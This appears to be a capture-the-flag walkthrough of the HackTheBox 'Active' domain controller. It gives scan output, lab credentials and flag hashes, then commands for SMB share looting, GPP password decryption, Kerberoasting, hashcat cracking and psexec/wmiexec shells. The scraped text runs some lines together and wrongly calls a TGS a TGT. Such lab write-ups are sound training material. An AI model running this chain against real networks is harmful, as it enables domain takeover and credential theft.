Machine IP: 10.10.10.100
User: 43c4ac25717a662efc45a37f8631dddf
Root: c632b7cc9276812c85afabafe6182d94
# Nmap 7.93 scan initiated Tue Mar 28 13:13:14 2023 as: nmap -Pn -sS -p- -T4 --min-rate 1000 -oN nmap.surface 10.10.10.100
Nmap scan report for 10.10.10.100
Host is up (0.091s latency).
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5722/tcp open msdfsr
9389/tcp open adws
47001/tcp open winrm
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49165/tcp open unknown
49171/tcp open unknown
49177/tcp open unknown
# Nmap done at Tue Mar 28 13:14:19 2023 -- 1 IP address (1 host up) scanned in 65.05 seconds# Nmap 7.93 scan initiated Tue Mar 28 13:17:30 2023 as: nmap -sC -sV -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,49158,49165,49171,49177 -oN nmap.deep 10.10.10.100
Nmap scan report for 10.10.10.100
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-28 07:47:37Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
49171/tcp open msrpc Microsoft Windows RPC
49177/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 210:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-03-28T07:48:33
|_ start_date: 2023-03-28T07:38:38
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 28 13:18:43 2023 -- 1 IP address (1 host up) scanned in 72.55 seconds▶ smbmap -H 10.10.10.100- Using the above command
smbmapwil try access file shares and list them out which are accessible via "anonymous" login.
▶ smbclient -L //10.10.10.100- Using the above command
smbmapwil try access file shares and list them out which are accessible via "anonymous" login.
▶ smbclient //10.10.10.100/Replication -c 'recurse;ls'- Using the above command
smbclientwill go through all the files present in the file shares and list them out.

▶ smbclient //10.10.10.100/Replication▶ gpp-decrypt {HASH}- Decrypt the hash found in
Groups.xmlto obtain a clear text password.
- Credentials:
svc_tgs : GPPstillStandingStrong2k18 TGS: Ticket Granting Service
▶ smbmap -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100- Using
smbmapwith valid user credentials to check for file shares which were previously not accessible with "anonymous".
▶ impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18- SPNs are used by services in an AD environment to identify themselves to the Kerberos authentication service. By extracting the SPNs associated with user accounts, attempt to leverage them to obtain Kerberos tickets.
- This command specifically is used to retrieve Service Principal Names (SPNs) for user accounts that are used as service accounts and sends a request to the domain controller to obtain a TGS ticket (a.k.a TGT) for the
SVC_TGSuser account, which is used as a service account in theactive.htbdomain.
▶ hashcat -m 13100 ticket.hash /usr/share/wordlists/rockyou.txt▶ smbmap -u Administrator -p Ticketmaster1968 -H 10.10.10.100▶ impacket-psexec active.htb/Administrato[email protected]- Using
impacket-psexecto establish a connection to the remote machine, authenticate using the "Administrator" credentials, and then spawn a shell on the remote machine.
▶ impacket-wmiexec active.htb/administrator:[email protected]-Using impacket-wmiexec to spawn a shell on the remote machine using Windows Management Instrumentation (WMI) service.